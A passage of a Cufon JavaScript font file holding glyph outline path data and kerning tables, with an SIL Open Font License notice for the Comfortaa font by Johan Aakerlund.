2,-18,-16,-17,-35","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-60v-39,-8,-51,-52,-51,-106v0,-25,35,-27,35,-4v0,27,-3,67,16,72v2,-24,-9,-61,19,-61v22,0,14,40,15,62v30,-4,-1,-86,33,-89v8,0,14,6,17,16r0,158v-2,20,-34,22,-34,1r0,-56v-6,4,-12,7,-16,7v0,20,4,41,-19,41v-19,-6,-14,-20,-15,-41","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"105,-152v-34,0,-65,23,-61,73v-4,29,13,85,-19,83v-11,-1,-16,-7,-16,-17r0,-229v0,-8,6,-14,17,-16v34,5,12,60,18,92v54,-49,156,-4,156,69r0,86v-4,20,-29,21,-34,1r0,-69v1,-47,-24,-73,-61,-73","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"98,-151v-30,0,-52,22,-51,63v-6,32,17,92,-17,92v-9,0,-14,-4,-17,-15r0,-228v-1,-24,35,-20,34,-2r0,72v52,-42,136,-2,136,64r0,93v0,18,-34,24,-35,1v-3,-64,16,-140,-50,-140","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm23,-184v12,-42,66,-71,114,-73v63,-3,131,58,131,131v0,65,-57,130,-132,130v-63,0,-128,-57,-130,-127v0,-13,7,-21,20,-21r206,0v-2,-36,-48,-78,-95,-78v-36,0,-64,22,-85,50v-8,11,-30,3,-29,-12","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"195,-90v2,46,-41,93,-94,94v-49,1,-98,-39,-95,-99v1,-11,8,-17,17,-17r133,0v-8,-28,-54,-51,-90,-28v-14,0,-21,-6,-21,-18v0,-13,22,-25,56,-27v47,-3,91,42,94,95xm42,-78v1,18,33,55,61,47v25,3,49,-24,56,-47r-117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-144v-2,-36,-48,-78,-95,-78v-43,0,-88,34,-94,78r189,0xm43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-107v-3,-19,-31,-42,-58,-41v-25,1,-46,13,-56,41r114,0xm44,-71v3,18,29,40,58,40v24,0,45,-14,55,-40r-113,0xm7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon Light","font-weight":250,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 15 4 3 6 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"72","bbox":"-88 -323 404 73.456","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":89},"\"":{"d":"14,-260v-1,-15,19,-9,19,-2v0,40,0,50,-11,52v-7,-4,-7,-37,-8,-50xm60,-230v1,-15,-12,-38,8,-40v18,18,-6,100,-8,40","w":97},"#":{"d":"148,-89v-16,59,-7,79,-25,85v-5,-1,-8,-4,-8,-8r16,-77r-43,0v-4,0,-7,16,-14,47v-7,31,-3,34,-15,39v-6,-1,-10,-5,-9,-9r15,-77v-15,-3,-35,9,-35,-9v0,-13,27,-7,40,-8r8,-43v-13,-1,-37,4,-38,-8v2,-15,27,-7,42,-9r15,-77v7,-5,15,-4,16,5r-14,72r48,0v15,-58,7,-75,23,-81v20,13,1,23,-6,81v14,3,37,-7,38,9v-2,16,-27,5,-42,8r-8,43v20,-4,59,6,30,17r-34,0xm95,-149r-8,43r48,0r8,-43r-48,0","w":234},"$":{"d":"72,-132v-65,-11,-65,-110,0,-118v-3,-17,4,-53,18,-27r0,26v14,1,41,12,44,31v-11,19,-23,-15,-44,-15r0,90v64,15,75,113,7,136r-7,1v0,12,3,35,-8,35v-13,0,-10,-14,-10,-27v-15,-10,-55,-18,-60,-39v6,-16,15,-9,25,5v11,7,23,11,35,12r0,-110xm72,-231v-45,20,-43,65,0,87r0,-87xm90,-126r0,103v53,-18,47,-79,0,-103"},"%":{"d":"18,-189v-1,-29,21,-57,60,-59v28,-1,58,28,58,58v1,29,-23,59,-60,60v-30,1,-57,-25,-58,-59xm217,-246v6,-4,16,0,14,8r-174,232v-6,4,-16,0,-14,-8xm87,-230v-27,-8,-51,10,-52,42v0,22,15,40,43,41v21,1,41,-16,41,-42v0,-20,-11,-35,-32,-41xm139,-61v-3,-33,26,-59,59,-62v28,-1,58,24,58,61v0,29,-25,57,-60,58v-27,1,-55,-26,-57,-57xm156,-71v-6,26,11,49,43,49v20,0,40,-14,40,-43v1,-22,-14,-41,-41,-41v-21,0,-37,12,-42,35","w":283},"&":{"d":"36,-192v-9,-26,16,-55,49,-56v24,0,46,19,48,51v1,20,-21,41,-36,55r61,61v18,-5,22,-24,38,-31v19,9,8,19,-12,36r-10,11v13,17,33,27,42,47v-9,17,-17,5,-32,-10r-24,-24v-40,40,-37,44,-74,48v-30,3,-61,-28,-63,-65v-2,-25,27,-53,47,-73v-23,-21,-34,-38,-34,-50xm91,-228v-21,-5,-37,8,-38,31v0,9,10,28,32,39v33,-28,43,-50,6,-70xm82,-126v-30,29,-40,35,-40,59v0,21,15,40,43,43v23,2,45,-25,62,-41r-61,-61r-4,0","w":256},"'":{"d":"16,-258v0,-14,19,-8,19,-2v-5,39,1,52,-11,52v-6,-6,-5,-38,-8,-50","w":60},"(":{"d":"111,-269v-42,98,-52,227,1,329v-8,17,-16,8,-24,-12v-42,-104,-42,-221,8,-321v3,-6,15,-2,15,4","w":133},")":{"d":"12,-266v0,-8,4,-12,11,-11v4,0,8,9,13,22v42,104,39,225,-9,322v-7,3,-14,3,-15,-7v46,-99,51,-221,0,-326","w":133},"*":{"d":"87,-269v21,7,-2,27,0,44v18,0,23,-14,38,-18v11,1,13,15,2,19r-46,-1v11,13,30,17,36,35v0,4,-3,8,-9,9v-11,0,-12,-27,-17,-37r-8,0v-1,15,-17,55,-26,26v4,-11,28,-23,37,-33v-18,-3,-52,10,-54,-9v6,-15,15,-9,32,4r15,8v4,-19,-21,-39,0,-47","w":180},"+":{"d":"77,-139v2,-18,-8,-53,11,-53v15,3,6,36,8,53v17,2,50,-7,53,9v-4,16,-35,6,-53,9v-3,18,8,51,-9,54v-20,-3,-6,-35,-10,-54v-20,-4,-49,11,-53,-10v3,-14,36,-6,53,-8"},",":{"d":"40,-5v-30,-2,-26,-43,3,-40v13,1,20,10,20,21v-1,-1,-1,-1,0,-2v6,33,-9,54,-38,63v-10,-15,32,-18,30,-44","w":97},"-":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},"\u00ad":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},".":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":97},"\/":{"d":"98,-258v7,-8,20,-2,17,7v-58,162,-91,251,-97,265v-6,6,-16,4,-17,-6v0,-2,33,-92,97,-266","w":135},"0":{"d":"73,-4v-98,-1,-102,-244,1,-244v79,0,95,137,59,209v-13,25,-35,35,-60,35xm75,-232v-46,0,-60,61,-60,110v0,47,15,101,60,101v43,0,59,-48,59,-106v0,-45,-14,-105,-59,-105","w":173},"1":{"d":"7,-229v-3,-9,47,-27,52,-12r0,228v0,12,-17,10,-17,2r0,-217v-23,5,-30,17,-35,-1","w":99},"2":{"d":"0,-177v0,-34,33,-69,71,-71v33,-1,74,32,72,71v0,22,-12,41,-32,64r-81,92r109,0v4,0,7,2,8,8v-1,6,-4,9,-9,9r-128,0v-15,-6,-8,-12,3,-24r103,-118v24,-35,3,-82,-45,-84v-29,-1,-52,21,-54,55v-3,10,-17,6,-17,-2","w":171},"3":{"d":"15,-186v-2,-31,22,-59,59,-61v52,-2,83,76,32,109v65,37,38,131,-36,134v-35,1,-68,-30,-70,-72v0,-4,3,-8,10,-8v4,0,6,3,7,9v-2,26,24,52,55,54v27,1,52,-23,53,-57v1,-27,-24,-49,-55,-53v-8,-6,-5,-17,9,-16v15,2,37,-21,37,-42v0,-21,-18,-39,-43,-41v-22,-2,-40,23,-42,45v-4,11,-15,4,-16,-1","w":167},"4":{"d":"117,-243v7,-8,19,-1,15,10r0,137v16,3,36,-9,39,9v-1,13,-24,5,-39,7r0,69v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-68r-109,1v-7,-4,-9,-11,-1,-17v71,-92,108,-141,112,-147xm27,-96r88,0r0,-115","w":193},"5":{"d":"20,-66v0,62,107,58,110,-12v2,-48,-49,-62,-106,-56v-4,0,-6,-3,-8,-8r0,-97v0,-4,7,-10,14,-7r101,0v10,1,14,17,-1,18r-96,0r0,75v67,-8,110,15,115,75v3,36,-34,72,-76,74v-35,1,-71,-31,-73,-73v2,-6,5,-9,9,-9v7,0,11,7,11,20"},"6":{"d":"72,-4v-53,3,-98,-73,-54,-119r71,-123v7,-3,13,-3,14,7v-8,24,-42,62,-49,93v49,-10,85,26,89,70v3,35,-32,70,-71,72xm19,-91v-22,66,86,99,104,31v10,-38,-11,-70,-52,-70v-24,0,-43,12,-52,39","w":167},"7":{"d":"14,-247r128,0v12,4,8,10,2,21r-125,220v-6,5,-15,-1,-14,-8v1,-3,40,-72,116,-206r3,-10r-107,0v-13,0,-11,-16,-3,-17","w":169},"8":{"d":"40,-142v-46,-29,-22,-106,34,-107v53,-1,84,76,32,110v66,38,39,133,-37,135v-32,1,-69,-34,-69,-72v0,-25,13,-47,40,-66xm34,-200v-5,29,9,49,40,53v23,3,39,-17,42,-42v5,-44,-72,-59,-82,-11xm124,-62v11,-36,-13,-65,-52,-68v-29,-2,-55,19,-55,53v0,30,20,55,56,55v24,0,42,-13,51,-40","w":170},"9":{"d":"0,-177v-2,-35,30,-69,71,-71v55,-2,98,79,49,123r-88,118v-5,6,-15,1,-14,-6v13,-23,50,-68,67,-94v-46,8,-82,-24,-85,-70xm72,-230v-30,-2,-53,20,-54,56v-1,24,22,50,53,51v27,0,53,-21,53,-54v0,-28,-18,-51,-52,-53","w":170},":":{"d":"30,-145v0,-23,30,-24,34,-3v2,12,-3,17,-17,20v-12,-2,-17,-7,-17,-17xm30,-28v1,-25,35,-24,34,1v0,8,-6,13,-17,16v-12,-2,-17,-7,-17,-17","w":97},";":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"\u037e":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"<":{"d":"140,-189v19,9,10,18,-12,28v-1,1,-27,17,-79,49v5,5,38,26,99,64v4,7,2,16,-8,17r-117,-72v-7,-11,0,-13,14,-22v67,-42,101,-64,103,-64"},"=":{"d":"33,-142r107,0v5,0,8,4,9,10v-1,6,-5,9,-9,9r-107,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9xm34,-84r105,0v15,0,11,19,1,19r-109,0v-8,-2,-12,-19,3,-19"},">":{"d":"126,-114v-70,-46,-96,-52,-102,-68v1,-7,5,-10,10,-10v21,15,132,70,121,80v0,5,-6,7,-15,13v-69,41,-102,64,-104,64v-21,-6,-11,-15,8,-27"},"?":{"d":"10,-177v-2,-32,35,-71,73,-71v59,0,102,91,43,129v-21,14,-33,30,-33,53v1,13,-17,9,-17,2v-1,-32,15,-48,42,-70v39,-31,17,-94,-37,-96v-27,-1,-52,23,-55,56v-3,9,-16,3,-16,-3xm83,-3v-19,-2,-16,-27,2,-27v7,0,12,4,12,14v-2,8,-6,13,-14,13","w":172},"@":{"d":"-1,-110v0,-81,78,-162,167,-162v79,0,163,78,161,163v-1,57,-22,90,-75,92v-32,1,-24,-13,-24,-37v-58,69,-161,34,-166,-57v-3,-44,39,-89,92,-91v46,-1,92,39,92,94r0,71v41,8,61,-29,61,-75v0,-69,-69,-141,-143,-141v-74,0,-145,61,-145,145v0,106,127,186,227,120v6,1,10,4,10,9v0,9,-19,20,-56,30v-109,27,-201,-65,-201,-161xm154,-184v-36,-1,-71,29,-73,74v-1,37,28,73,76,73v34,0,70,-32,70,-74v0,-37,-29,-72,-73,-73","w":354},"A":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"102,-143v69,32,56,132,-24,139r-60,0v-6,-1,-8,-5,-8,-9r0,-225v0,-5,6,-11,12,-8r-1,-1v57,-6,99,8,101,60v0,14,-6,29,-20,44xm27,-147v42,3,76,-3,77,-42v1,-32,-35,-46,-77,-41r0,83xm27,-21v57,4,102,-5,103,-55v1,-45,-48,-60,-103,-54r0,109","w":175,"k":{"j":40}},"C":{"d":"11,-126v-5,-84,112,-161,191,-100v3,7,2,14,-8,15v-67,-49,-165,2,-165,85v0,76,94,135,166,85v6,1,10,4,9,10v0,7,-14,15,-42,23v-78,22,-146,-41,-151,-118","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"184,-125v0,59,-57,123,-121,121v-18,-1,-53,8,-53,-9r0,-227v4,-16,35,-4,53,-9v59,-3,121,57,121,124xm166,-127v0,-63,-53,-115,-139,-105r0,210v81,9,139,-28,139,-105","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-248r133,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-127,0r0,99r94,-1v8,0,12,16,1,18v-30,-2,-64,0,-95,-1r0,94r130,0v4,0,6,4,7,10v-2,5,-4,8,-7,8r-138,0v-6,-1,-9,-5,-9,-9r0,-227v1,-6,5,-8,13,-8","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-248r133,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,103v0,13,-17,10,-17,0r0,-227v1,-6,4,-8,12,-8","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"7,-126v-4,-84,111,-160,189,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68r-53,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-183,-8,-188,-102","w":227,"k":{"j":35}},"H":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223","w":208,"k":{"j":28}},"I":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0","w":94,"k":{"j":34}},"J":{"d":"82,-22v32,0,58,-21,58,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-74,-33,-73,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,31,48,56,48","w":179,"k":{"j":25}},"K":{"d":"11,-239v0,-13,17,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,15,-14,6,-28,-11r-81,-99r-32,33r0,78v0,4,-3,7,-9,8v-4,0,-7,-4,-8,-10r0,-225","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-16,15,-13,20,1v7,8,58,74,155,200r0,-203v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm128,-231v-53,-2,-104,46,-104,106v0,52,47,104,106,104v51,0,103,-47,103,-105v0,-53,-46,-104,-105,-105","w":280,"k":{"j":45,"T":19}},"P":{"d":"141,-182v0,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,30,65,66xm124,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-60,56,-121,122,-121v88,0,165,121,94,199r0,4v19,19,28,27,28,32v0,4,-3,8,-9,9v-4,1,-25,-21,-31,-32v-79,72,-200,16,-204,-91xm130,-231v-53,-2,-105,46,-105,106v0,80,107,141,174,78v-21,-25,-32,-30,-32,-39v7,-17,15,-6,28,9v7,4,8,14,19,14v51,-72,1,-166,-84,-168","w":281,"k":{"j":29,"T":24}},"R":{"d":"14,-248v64,-5,114,3,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-44,0r0,108v-2,11,-18,10,-18,-2r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-87,-56r0,94v45,1,78,3,87,-38","w":171,"k":{"j":26}},"S":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"j":31}},"T":{"d":"14,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"93,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":205,"k":{"j":33}},"V":{"d":"6,-241v10,-15,14,-7,23,17r67,176r6,0r74,-198v7,-5,15,-4,16,6r-83,225v-2,7,-5,11,-10,11v-6,0,-9,-8,-14,-23","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"85,-57v43,-131,41,-185,62,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-66,231v-10,9,-14,2,-19,-17v-26,-99,-46,-156,-50,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-58,-201,-61,-214v2,-7,3,-8,9,-8v5,0,8,6,11,17r50,174r8,0","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"92,-127r-87,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,12,-1,13,8v-23,34,-61,78,-87,113r86,109v2,6,-2,14,-8,13v-4,0,-8,-4,-11,-11r-77,-98r-84,107v-5,5,-15,-2,-13,-9v16,-24,65,-83,87,-112","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"95,-144r71,-104v22,7,7,16,-11,43r-54,82r0,108v0,14,-15,15,-18,4r0,-109v-10,-20,-59,-90,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"13,-248r179,0v14,6,6,12,-6,28r-153,198r158,0v13,0,10,18,1,18r-178,0v-19,-14,-3,-19,23,-52r136,-175r-158,0v-13,0,-9,-17,-2,-17","w":223,"k":{"j":20}},"[":{"d":"43,-262v6,-23,49,-5,74,-12v12,4,12,16,1,20v-17,-2,-37,-1,-56,-1r0,306v20,4,60,-10,64,10v-7,18,-50,5,-73,9v-7,-1,-10,-5,-10,-10r0,-322","w":136},"\\":{"d":"9,-268v7,0,11,10,17,27r89,243v-1,7,-4,11,-12,10v-5,0,-8,-9,-14,-27v-54,-149,-85,-230,-89,-243v1,-6,4,-10,9,-10","w":121},"]":{"d":"5,-264v4,-20,50,-3,74,-10v6,2,8,5,8,9r0,327v0,4,-3,8,-9,8r-64,0v-9,-1,-14,-19,0,-19r55,0r0,-306v-21,-3,-59,10,-64,-9","w":133},"^":{"d":"64,-248v23,15,63,87,58,86v-11,15,-16,2,-31,-20r-27,-39r-41,65v-9,2,-12,1,-15,-9v13,-21,50,-91,56,-83","w":165},"_":{"d":"9,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":168,"k":{"_":7}},"`":{"d":"85,-187v-5,-2,-72,-49,-38,-57v11,13,70,47,38,57","w":132},"a":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"101,-4v-46,2,-88,-39,-88,-92r0,-144v0,-4,3,-7,9,-7v5,1,8,3,8,7r0,96v54,-68,153,-24,156,53v2,42,-36,85,-85,87xm101,-160v-37,-2,-70,25,-71,70v-1,35,27,68,71,69v33,1,67,-28,68,-71v2,-33,-26,-66,-68,-68","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v-4,-67,95,-117,146,-61v3,6,-3,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm94,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-42,37,-85,85,-86v44,-1,87,36,86,90v-1,6,-4,9,-8,9r-144,0v10,44,58,69,106,45v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-83,-36,-85,-86xm159,-94v0,-30,-35,-70,-70,-64v-32,-1,-62,27,-65,64r135,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-172v-4,-49,16,-81,67,-76v9,1,10,17,-3,17v-34,0,-50,19,-46,59v17,3,47,-11,50,9v-4,13,-35,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-34,0,-69,-20,-83,-54v4,-10,18,-9,21,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm93,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"89,-160v-34,0,-59,26,-59,72r0,76v0,9,-17,11,-17,0r0,-226v0,-12,17,-10,17,-3r0,91v50,-52,135,-24,135,45r0,93v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8v-1,-71,14,-148,-59,-148","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":75,"k":{"j":30}},"j":{"d":"72,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm81,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":115},"k":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,16,-9,17,-3r0,140r117,-75v5,0,7,3,8,10","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":83,"k":{"j":27}},"m":{"d":"79,-155v-29,-2,-51,20,-51,58r0,85v-1,9,-16,12,-17,-1r0,-149v-1,-